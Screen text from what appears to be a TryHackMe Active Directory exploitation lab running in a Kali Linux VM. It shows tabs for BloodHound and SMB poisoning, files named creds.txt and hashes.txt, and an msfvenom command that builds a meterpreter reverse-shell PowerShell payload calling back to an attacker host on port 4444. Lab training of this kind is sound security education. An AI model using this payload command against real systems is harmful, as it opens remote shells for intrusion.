 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
root@kali: /home/kali/TryHackMe/ExploitingAD
File Actions Edit View Help
VPN × Neo4j × Bloodhound × Shell × SMBPoison × root@kali: /home/kali/TryHackMe/ExploitingAD × root@kali: /home/kali/TryHackMe/ExploitingAD ×
┌──(root㉿kali)-[/home/kali/TryHackMe/ExploitingAD]
└─# ls
20220614162804BloodHound.zip BloodHound-linux-x64 creds.txt hashes.txt serveradmin.txt
┌──(root㉿kali)-[/home/kali/TryHackMe/ExploitingAD]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=exploitad LPORT=4444 -f psh -o hack4444.ps1
HACK SMARTER
Right Ctrl
10:57 PM
7/7/2022
1